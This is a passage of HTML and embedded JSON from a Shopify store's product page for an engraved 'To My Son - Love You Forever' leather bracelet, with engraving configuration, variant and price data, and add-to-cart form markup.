          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left-gold.png?v=1747998188"
        },
        "right": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right-gold.png?v=1747998188"
        },
        "vertical": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-stainless.png?v=1748261178",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-gold.png?v=1748261178",
          "multiple": {
            "2" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-2.png?v=1748439778",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-2.png?v=1748261178"
            },
            "3" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-3.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-3.png?v=1748261178"
            },
            "4" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-4.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-4.png?v=1748261178"
            }
          }
        }
      },
      "engraving": {
        "font":{
          "family":"Tangerine, serif",
          "url":["https://fonts.gstatic.com/s/tangerine/v17/IurY6Y5j_oScZZow4VOxCZZM.woff2"],
          "size":"136px",
          "line-height":"1",
          "weight":"700",
          "multiplier": 1.7
        },
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-silver-h.png?v=1749129375",
              "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-gold-h.png?v=1749129375"
            },
            "zone":{
              "width":1000,
              "height":504,
              "x":552,
              "y":252,
              "zoneWidth":635,
              "zoneHeight":329
            }
          },
          "circle": {
              "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-silver-v.png?v=1750336951",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-gold-v.png?v=1750336985"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":650,
                "zoneWidth":450,
                "zoneHeight":300
              }
          },
          "heart": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-s.png?v=1760622950",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-g.png?v=1760622950"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":600,
                "zoneWidth":500,
                "zoneHeight":330
              }
          },
          "1-baby-feet-steel-standard": {
              "zone": {
                "width":1000,
                "height":1000,
                "x":537,
                "y":564,
                "zoneWidth":233.5,
                "zoneHeight":88.5
              }
          },
          "horizontal-bar-necklace": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-s.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "gold-horizontal-bar-necklace": {
              "imgSrc":{
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-g.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "engraved-rectangle-keychain": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-rectangle-s.png?v=1761055294"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":310,
                "zoneWidth":890,
                "zoneHeight":320
              }
          },
          "cross": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_1000_1000.jpg?v=1753799816",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_Gold_1000_1000.jpg?v=1753799804"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":695,
                "y":500,
                "zoneWidth":480,
                "zoneHeight":80
              },
              "font":{
                "family":"Courgette",
                "url":["http://fonts.gstatic.com/s/courgette/v4/2YO0EYtyE9HUPLZprahpZA.ttf"],
                "size":"136px",
                "line-height":"1",
                "weight":"700",
                "multiplier": 0.98,
                "zone": {
                  "x":720,
                  "y":500,
                  "zoneWidth":430,
                  "zoneHeight":70,
                  "textAlign": "right"
                }
              }
          }
        }
      },
      "preview": {
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-s.png?v=1760098122",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-g.png?v=1760098122"
            },
            "zone":{
              "width":504,
              "height":1000,
              "x":25,
              "y":167,
              "zoneWidth":445,
              "zoneHeight":820
            }
          },
          "heart": {
            "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-s.png?v=1760359086",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-g.png?v=1760359086"
            },
            "zone":{
              "width":1000,
              "height":1000,
              "x":145,
              "y":275,
              "zoneWidth":700,
              "zoneHeight":700
            }
          }
        }
      }
    }
  }
</script>
<!-- END app snippet -->

<div id="so-hyper"></div>

<!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    <script type="application/json" class="so-product">
      {"id":7105431437405,"title":"To My Son - Love You Forever","handle":"to-my-son-love-you-forever","description":"\u003cp\u003eTo My\u003c\/p\u003e\u003cp\u003eSon\u003c\/p\u003e\u003cp\u003eWhen you wear this bracelet I want you to always remember that I Love You\u003c\/p\u003e\u003cp\u003eThat you're capable of achieving anything you put your mind to, that you will never lose, you will either win or learn, so go forth and aim for the skies. Always remember that you are smarter than you think, stronger than you seem and more loved than you know. I can't promise to be here for the rest of your life but I can promise to always Love You for the rest of mine.\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/leather-bracelet-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eAre you looking for a gift as special as the man in your life? Then this \u003cstrong\u003eMen's \"Love You Forever\" Bracelet\u003c\/strong\u003e is perfect! Engraved with a heartfelt message, this gift is great for birthdays, anniversaries, or just a thoughtful way to say \"I love you\". It's not just an accessory; it's a daily reminder of your love and appreciation. Whether it's your son, husband, or any deserving guy, this bracelet will have them grinning from ear to ear while rocking some serious style.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/leather-bracelet-placeholder.png\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e Composed of stainless steel and vegan leather, this handsome bracelet features a strong magnetic clasp, making your sentimental gift last a lifetime! Your piece is packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eProduct specifications: \u003c\/strong\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003eTotal length: 8.3\" (21 cm)\u003c\/li\u003e\n\u003cli\u003eEngraved “love you forever” sentiment\u003c\/li\u003e\n\u003cli\u003eBraided vegan leather band\u003c\/li\u003e\n\u003cli\u003eStainless steel decorative beads\u003c\/li\u003e\n\u003cli\u003eStainless steel magnetic clasp with black finish\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/leather-bracelet-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eEach order is lovingly packaged and shipped with care!\u003c\/p\u003e","published_at":"2023-05-30T15:00:54-04:00","created_at":"2023-05-30T15:00:54-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["lx-P1014","P1014T","PB23-WOOD","PT-5116","TNM-1","USER-58412"],"price":4495,"price_min":4495,"price_max":6495,"available":true,"price_varies":true,"compare_at_price":8995,"compare_at_price_min":8995,"compare_at_price_max":12995,"compare_at_price_varies":true,"variants":[{"id":41051133247581,"title":"Two Tone Box","option1":"Two Tone Box","option2":null,"option3":null,"sku":"SO-10575042","requires_shipping":true,"taxable":true,"featured_image":{"id":33163443470429,"product_id":7105431437405,"position":11,"created_at":"2023-05-30T15:02:36-04:00","updated_at":"2023-12-07T13:18:43-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123","variant_ids":[41051133247581]},"available":true,"name":"To My Son - Love You Forever - Two Tone Box","public_title":"Two Tone Box","options":["Two Tone Box"],"price":4495,"weight":28,"compare_at_price":8995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25471214813277,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051133280349,"title":"Luxury Box w\/LED","option1":"Luxury Box w\/LED","option2":null,"option3":null,"sku":"SO-10575043","requires_shipping":true,"taxable":true,"featured_image":{"id":33163442880605,"product_id":7105431437405,"position":9,"created_at":"2023-05-30T15:02:23-04:00","updated_at":"2023-12-07T13:18:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17211.jpg?v=1701973136","variant_ids":[41051133280349]},"available":true,"name":"To My Son - Love You Forever - Luxury Box w\/LED","public_title":"Luxury Box w\/LED","options":["Luxury Box w\/LED"],"price":6495,"weight":28,"compare_at_price":12995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25471214190685,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17211.jpg?v=1701973136"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17188.jpg?v=1701973267","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17212.jpg?v=1701973262","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17216.jpg?v=1701973255","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17190.jpg?v=1701973249","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17210.jpg?v=1701973243","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17189.jpg?v=1701973152","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17213.jpg?v=1701973147","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17245.jpg?v=1701973141","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17211.jpg?v=1701973136","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17246.jpg?v=1701973129","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17188.jpg?v=1701973267","options":["Title"],"media":[{"alt":null,"id":25471210913885,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17188.jpg?v=1701973267"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17188.jpg?v=1701973267","width":1000},{"alt":null,"id":25471210979421,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17212.jpg?v=1701973262"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17212.jpg?v=1701973262","width":1000},{"alt":null,"id":25471211044957,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17216.jpg?v=1701973255"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17216.jpg?v=1701973255","width":1000},{"alt":null,"id":25471211110493,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17190.jpg?v=1701973249"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17190.jpg?v=1701973249","width":1000},{"alt":null,"id":25471211176029,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17210.jpg?v=1701973243"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17210.jpg?v=1701973243","width":1000},{"alt":null,"id":25471211602013,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17189.jpg?v=1701973152"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17189.jpg?v=1701973152","width":1000},{"alt":null,"id":25471211700317,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17213.jpg?v=1701973147"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17213.jpg?v=1701973147","width":1000},{"alt":null,"id":25471212093533,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17245.jpg?v=1701973141"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17245.jpg?v=1701973141","width":1000},{"alt":null,"id":25471214190685,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17211.jpg?v=1701973136"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17211.jpg?v=1701973136","width":1000},{"alt":null,"id":25471214714973,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17246.jpg?v=1701973129"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17246.jpg?v=1701973129","width":1000},{"alt":null,"id":25471214813277,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eTo My\u003c\/p\u003e\u003cp\u003eSon\u003c\/p\u003e\u003cp\u003eWhen you wear this bracelet I want you to always remember that I Love You\u003c\/p\u003e\u003cp\u003eThat you're capable of achieving anything you put your mind to, that you will never lose, you will either win or learn, so go forth and aim for the skies. Always remember that you are smarter than you think, stronger than you seem and more loved than you know. I can't promise to be here for the rest of your life but I can promise to always Love You for the rest of mine.\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/leather-bracelet-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eAre you looking for a gift as special as the man in your life? Then this \u003cstrong\u003eMen's \"Love You Forever\" Bracelet\u003c\/strong\u003e is perfect! Engraved with a heartfelt message, this gift is great for birthdays, anniversaries, or just a thoughtful way to say \"I love you\". It's not just an accessory; it's a daily reminder of your love and appreciation. Whether it's your son, husband, or any deserving guy, this bracelet will have them grinning from ear to ear while rocking some serious style.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/leather-bracelet-placeholder.png\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e Composed of stainless steel and vegan leather, this handsome bracelet features a strong magnetic clasp, making your sentimental gift last a lifetime! Your piece is packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eProduct specifications: \u003c\/strong\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003eTotal length: 8.3\" (21 cm)\u003c\/li\u003e\n\u003cli\u003eEngraved “love you forever” sentiment\u003c\/li\u003e\n\u003cli\u003eBraided vegan leather band\u003c\/li\u003e\n\u003cli\u003eStainless steel decorative beads\u003c\/li\u003e\n\u003cli\u003eStainless steel magnetic clasp with black finish\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/leather-bracelet-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eEach order is lovingly packaged and shipped with care!\u003c\/p\u003e"}
    </script>
    <script type="application/json" class="so-product-variants">
      [{"id":41051133247581,"title":"Two Tone Box","option1":"Two Tone Box","option2":null,"option3":null,"sku":"SO-10575042","requires_shipping":true,"taxable":true,"featured_image":{"id":33163443470429,"product_id":7105431437405,"position":11,"created_at":"2023-05-30T15:02:36-04:00","updated_at":"2023-12-07T13:18:43-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123","variant_ids":[41051133247581]},"available":true,"name":"To My Son - Love You Forever - Two Tone Box","public_title":"Two Tone Box","options":["Two Tone Box"],"price":4495,"weight":28,"compare_at_price":8995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25471214813277,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051133280349,"title":"Luxury Box w\/LED","option1":"Luxury Box w\/LED","option2":null,"option3":null,"sku":"SO-10575043","requires_shipping":true,"taxable":true,"featured_image":{"id":33163442880605,"product_id":7105431437405,"position":9,"created_at":"2023-05-30T15:02:23-04:00","updated_at":"2023-12-07T13:18:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17211.jpg?v=1701973136","variant_ids":[41051133280349]},"available":true,"name":"To My Son - Love You Forever - Luxury Box w\/LED","public_title":"Luxury Box w\/LED","options":["Luxury Box w\/LED"],"price":6495,"weight":28,"compare_at_price":12995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25471214190685,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17211.jpg?v=1701973136"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
    <script type="application/json" class="so-product-metafields">
      {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Package Protection","placement":"[","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[],"features":[{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"},{"key":"feature_8","placements":null,"value":null},{"key":"feature_9","placements":null,"value":null},{"key":"feature_15","placements":null,"value":null},{"key":"feature_17","placements":null,"value":null},{"key":"feature_19","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"},{"key":"feature_31","placements":null,"value":null},{"key":"feature_33","placements":null,"value":null},{"key":"feature_34","placements":null,"value":null}],"product_template_id":"5116","pivots":{"features":{"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"},"feature_8":{"placements":null,"value":null},"feature_9":{"placements":null,"value":null},"feature_15":{"placements":null,"value":null},"feature_17":{"placements":null,"value":null},"feature_19":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"},"feature_31":{"placements":null,"value":null},"feature_33":{"placements":null,"value":null},"feature_34":{"placements":null,"value":null}}}},"uploadable":0}
    </script>

    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41051133247581"
        data-so-variant-option1="Two Tone Box"
        data-so-variant-option2=""
        data-so-variant-option3=""
        
          so-data-selected-variant="41051133247581"
        
      >
        {"atc_upsell":"none","attachment":"love-you-forever-bracelet-w-standard-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":[],"gold":0,"ipcs":"P1014T, TNM-1","metal":"other","product_template_id":5117,"schema_v2":{"custom_fields":[],"enabled_custom_fields":[],"product_template_id":5117,"pivots":{"custom_fields":[]}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41051133280349"
        data-so-variant-option1="Luxury Box w/LED"
        data-so-variant-option2=""
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"love-you-forever-bracelet-w-luxury-box-led","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":[],"gold":0,"ipcs":"P1014T, PB23-WOOD","metal":"other","product_template_id":5118,"schema_v2":{"custom_fields":[],"enabled_custom_fields":[],"product_template_id":5118,"pivots":{"custom_fields":[]}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    

  
<!-- END app snippet -->

<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-hyper-fields.js" defer></script>




</div>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--18597271863389__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--18597271863389__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18597271863389__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for To My Son - Love You Forever</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--18597271863389__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--18597271863389__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for To My Son - Love You Forever</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<div id="shopify-block-AQXk5VzlPdkVEN1YwN__shineon_print_on_demand_so_product_upsells_cXDgMW" class="shopify-block shopify-app-block so-styles so-upsell"><link href="//cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<style>
  .so-styles {
    /* COLORS */
    --so-color-foreground-fb: 18, 18, 18;
    --so-color-background-fb: 255, 255, 255;
    /* VARS */
    --so-color-foreground: var(--color-foreground, var(--so-color-foreground-fb));
    --so-color-background: var(--color-background, var(--so-color-background-fb));
  }
</style>



<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->
<!-- ./blocks/so-product-upsell.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', 'so-light')
  document.getElementsByTagName('html')[0].classList += ' ' + 'so-light'
</script>













</div>


<style>
  #ProductSubmitButton-template--18597271863389__main,
  #SectionAtcBtn-template--18597271863389__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
><product-form
      id="ProductForm-template--18597271863389__main"
      class="product-form main-product-form"
      data-section="template--18597271863389__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18597271863389__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18597271863389__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41051133247581"
          class="product-variant-id"
          
        >
